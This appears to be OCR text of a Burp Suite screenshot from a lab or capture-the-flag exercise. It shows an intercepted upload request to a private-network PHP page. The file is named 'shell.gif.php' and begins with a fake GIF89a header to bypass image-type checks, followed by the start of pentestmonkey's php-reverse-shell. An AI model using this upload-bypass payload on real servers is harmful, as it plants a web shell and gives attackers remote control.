 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
20:50:39 6 Dec ... HTTP → Request POST http://192.168.168.113:8080/dev/index.php
Request
Pretty Raw Hex
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 ------WebKitFormBoundaryBoXuFhT90Ggvo5H5
20 Content-Disposition: form-data; name="uploadedfile"; filename="shell.gif.php"
21 Content-Type: application/x-php
22
23
24 GIF89a;
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net